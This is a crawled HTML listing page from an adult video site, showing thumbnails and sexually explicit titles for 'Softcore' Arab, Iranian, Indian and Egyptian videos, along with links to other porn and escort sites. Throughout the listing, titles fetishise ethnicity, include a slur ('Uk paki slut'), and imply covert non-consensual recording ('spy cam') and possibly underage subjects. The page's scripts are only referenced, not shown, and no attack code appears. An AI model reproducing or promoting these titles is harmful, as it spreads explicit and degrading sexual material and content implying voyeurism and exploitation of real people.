

--- FILE ---
content_type: text/html
request_url: https://arabsex.name/en/category/213057539/Softcore/popular/1/
body_size: 14852
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab Sex - Experience the hottest Arab Softcore sex on this exclusive porn site.</title>
        <meta name="description" content="Experience raw and passionate Arab Softcore sex for the ultimate in adult pleasure.- arab girl fucking videos, sexy arab sex video, sexy arab porn video, arab sex photos" />
        <link rel="alternate" hreflang="en" href="/en/category/213057539/Softcore/popular/1/" />
 
        <link rel="canonical" href="https://arabsex.name/en/category/213057539/Softcore/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=213057539;</script>
<script src="/js/qk86fjw0zSEdTUxHipfobwCa.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
 -->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://arabsex.name" target="_self">Arab<span>Sex</span>.name</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Softcore Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/category/213057539/Softcore/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/category/213057539/Softcore/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731068686553/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb901dea0d9" src="/thumbs/553/2705852731068686553_0.jpg" alt="ARAB COUPLE HOT KISSING" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>ARAB COUPLE HOT KISSING</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 179</li>
                                <li><i class="la la-clock-o"></i> 1:42</li>
                                <li><i class="la la-calendar"></i> 21.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733077130755/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb979950e03" src="/thumbs/755/2705852733077130755_0.jpg" alt="Muslim hot girl and hindu boy." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Muslim hot girl and hindu boy.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 175</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7589923635265392107/">
                                <div class="thumb-col-img">
                                    <img data-sg="6954d3554855cdeb" src="/thumbs/107/7589923635265392107_0.jpg" alt="Indian driver fucks a Saudi girl in the car and tells him to throw your dick in my big ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Indian driver fucks a Saudi girl in the car and tells him to throw your dick in my big ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6058</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                                <li><i class="la la-calendar"></i> 14.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735129716304/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f3ed0650" src="/thumbs/304/2705852735129716304_0.jpg" alt="Pute algerinne Secretary on desktop 2018" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Pute algerinne Secretary on desktop 2018</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3084</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                                <li><i class="la la-calendar"></i> 25.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734811749041/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e0f93ab1" src="/thumbs/41/2705852734811749041_0.jpg" alt="Lovely fuck." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Lovely fuck.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12030</li>
                                <li><i class="la la-clock-o"></i> 1:09</li>
                                <li><i class="la la-calendar"></i> 30.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732973178441/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97362de49" src="/thumbs/441/2705852732973178441_0.jpg" alt="Big kurdish cock fucks my tight ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Big kurdish cock fucks my tight ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2478</li>
                                <li><i class="la la-clock-o"></i> 0:23</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732243414172/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb947e38c9c" src="/thumbs/172/2705852732243414172_0.jpg" alt="Engy el 5ory" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Engy el 5ory</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11440</li>
                                <li><i class="la la-clock-o"></i> 2:19</li>
                                <li><i class="la la-calendar"></i> 25.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898288931668/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751f928d354" src="/thumbs/668/1892856898288931668_0.jpg" alt="Isis I" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Isis I</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3837</li>
                                <li><i class="la la-clock-o"></i> 11:55</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12373720911603690991/">
                                <div class="thumb-col-img">
                                    <img data-sg="abb8499c3df5edef" src="/thumbs/991/12373720911603690991_0.jpg" alt="Morocco sex jabt 9hba lbartoch hwaya 2022" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Morocco sex jabt 9hba lbartoch hwaya 2022</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 220</li>
                                <li><i class="la la-clock-o"></i> 0:52</li>
                                <li><i class="la la-calendar"></i> 14.06.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734126378223/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b81f4cef" src="/thumbs/223/2705852734126378223_0.jpg" alt="My ass Fucked by a big kurdish cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My ass Fucked by a big kurdish cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3934</li>
                                <li><i class="la la-clock-o"></i> 4:15</li>
                                <li><i class="la la-calendar"></i> 8.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732322193389/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94c959fed" src="/thumbs/389/2705852732322193389_0.jpg" alt="Iranian sister spy cam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Iranian sister spy cam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5426</li>
                                <li><i class="la la-clock-o"></i> 0:13</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733545276607/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9957c64bf" src="/thumbs/607/2705852733545276607_0.jpg" alt="Iranian Wife Mona feet play" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Iranian Wife Mona feet play</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 0:17</li>
                                <li><i class="la la-calendar"></i> 20.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6908730652542992586/">
                                <div class="thumb-col-img">
                                    <img data-sg="5fe0bdeca9ad80ca" src="/thumbs/586/6908730652542992586_0.jpg" alt="Iranian girl with a big ass - 2022" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Iranian girl with a big ass - 2022</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 18:37</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7904515810311700409/">
                                <div class="thumb-col-img">
                                    <img data-sg="6db27b3fe3167fb9" src="/thumbs/409/7904515810311700409_0.jpg" alt="A beautiful Egyptian girl is having sex on camera with her close friend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>A beautiful Egyptian girl is having sex on camera with her close friend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 14:29</li>
                                <li><i class="la la-calendar"></i> 30.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732159612740/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb942e4d744" src="/thumbs/740/2705852732159612740_0.jpg" alt="Intimate Teachings Make Her Relax Even More" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Intimate Teachings Make Her Relax Even More</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 16:19</li>
                                <li><i class="la la-calendar"></i> 10.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1294395954752284222/">
                                <div class="thumb-col-img">
                                    <img data-sg="11f69e4349b6663e" src="/thumbs/222/1294395954752284222_0.jpg" alt="Dirty Indian Girl Cleans Herself In Shower" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dirty Indian Girl Cleans Herself In Shower</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 12:59</li>
                                <li><i class="la la-calendar"></i> 1.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734541628350/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d0df83be" src="/thumbs/350/2705852734541628350_0.jpg" alt="The Beauty Is All Around You" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>The Beauty Is All Around You</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25</li>
                                <li><i class="la la-clock-o"></i> 10:16</li>
                                <li><i class="la la-calendar"></i> 27.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17889737537653514379/">
                                <div class="thumb-col-img">
                                    <img data-sg="f8451d81b0cf208b" src="/thumbs/379/17889737537653514379_0.jpg" alt="Erotic Couple Exploring Their New Lust" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Erotic Couple Exploring Their New Lust</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 10:27</li>
                                <li><i class="la la-calendar"></i> 23.05.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732601784204/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb95d3fd78c" src="/thumbs/204/2705852732601784204_0.jpg" alt="Serious Brunette Beauty Makes You Sympathetic" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Serious Brunette Beauty Makes You Sympathetic</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 14:37</li>
                                <li><i class="la la-calendar"></i> 26.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5102700419168674015/">
                                <div class="thumb-col-img">
                                    <img data-sg="46d06efef7c920df" src="/thumbs/15/5102700419168674015_0.jpg" alt="Beautiful Bollywood Babe Makes Life Better" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Beautiful Bollywood Babe Makes Life Better</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 13:38</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1146057189120482860/">
                                <div class="thumb-col-img">
                                    <img data-sg="fe79cf101cf1e2c" src="/thumbs/860/1146057189120482860_0.jpg" alt="Arab wearing workout clothes while getting fucked in the ass, exercising makes her horny" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab wearing workout clothes while getting fucked in the ass, exercising makes her horny</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 5:41</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12255611160241546416/">
                                <div class="thumb-col-img">
                                    <img data-sg="aa14ad6acf82a4b0" src="/thumbs/416/12255611160241546416_0.jpg" alt="Bollywood Babe Refreshes Her Body In Water" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bollywood Babe Refreshes Her Body In Water</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 8:47</li>
                                <li><i class="la la-calendar"></i> 28.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2063476763217686854/">
                                <div class="thumb-col-img">
                                    <img data-sg="1ca2f12ef1dcf146" src="/thumbs/854/2063476763217686854_0.jpg" alt="Iranian sex – Sawsan and her husband" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Iranian sex – Sawsan and her husband</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 7:12</li>
                                <li><i class="la la-calendar"></i> 13.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17260952245491701176/">
                                <div class="thumb-col-img">
                                    <img data-sg="ef8b389d658395b8" src="/thumbs/176/17260952245491701176_0.jpg" alt="She Reacts To Your Erotic Attention" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>She Reacts To Your Erotic Attention</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 11:20</li>
                                <li><i class="la la-calendar"></i> 5.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732765588516/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb967034c24" src="/thumbs/516/2705852732765588516_0.jpg" alt="Egyptian horny milf showing her lover pussy , tits - Darkegy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Egyptian horny milf showing her lover pussy , tits - Darkegy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 2:43</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733959182970/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ae281a7a" src="/thumbs/970/2705852733959182970_0.jpg" alt="Pretty Egyptian girl and cucumbe" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Pretty Egyptian girl and cucumbe</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12816408149842200221/">
                                <div class="thumb-col-img">
                                    <img data-sg="b1dd074edbc4069d" src="/thumbs/221/12816408149842200221_0.jpg" alt="Mysterious Love Ritual From India" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mysterious Love Ritual From India</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 11:20</li>
                                <li><i class="la la-calendar"></i> 8.01.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734151656286/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b9a1035e" src="/thumbs/286/2705852734151656286_0.jpg" alt="The Erotic Face And Feet Of ndia" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>The Erotic Face And Feet Of ndia</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                                <li><i class="la la-calendar"></i> 2.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3404405612580400568/">
                                <div class="thumb-col-img">
                                    <img data-sg="2f3ee0de09336db8" src="/thumbs/568/3404405612580400568_0.jpg" alt="Moroccan women's are the best 7wit mima 3ndha a7ssen tboun" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Moroccan women's are the best 7wit mima 3ndha a7ssen tboun</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 2:45</li>
                                <li><i class="la la-calendar"></i> 25.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4622638654422152602/">
                                <div class="thumb-col-img">
                                    <img data-sg="4026e95d49d2759a" src="/thumbs/602/4622638654422152602_0.jpg" alt="Aji 7wini taboni cha3ele" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Aji 7wini taboni cha3ele</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                                <li><i class="la la-calendar"></i> 6.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/293675301364764608/">
                                <div class="thumb-col-img">
                                    <img data-sg="413582171270fc0" src="/thumbs/608/293675301364764608_0.jpg" alt="Arab MILF babe Leighla Habib strips nude and exposes her hot petite body" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab MILF babe Leighla Habib strips nude and exposes her hot petite body</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                                <li><i class="la la-calendar"></i> 14.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732597780220/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb95d02befc" src="/thumbs/220/2705852732597780220_0.jpg" alt="Uk paki slut" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Uk paki slut</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 75</li>
                                <li><i class="la la-clock-o"></i> 2:14</li>
                                <li><i class="la la-calendar"></i> 23.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734927882630/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e7e54986" src="/thumbs/630/2705852734927882630_0.jpg" alt="Young Indian girl striping naked showing boobs and pussy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young Indian girl striping naked showing boobs and pussy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26</li>
                                <li><i class="la la-clock-o"></i> 1:51</li>
                                <li><i class="la la-calendar"></i> 4.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3236908708373193894/">
                                <div class="thumb-col-img">
                                    <img data-sg="2cebcf5204f3e4a6" src="/thumbs/894/3236908708373193894_0.jpg" alt="Beautiful And Educational Lust On Display From Exotic India" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Beautiful And Educational Lust On Display From Exotic India</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 59</li>
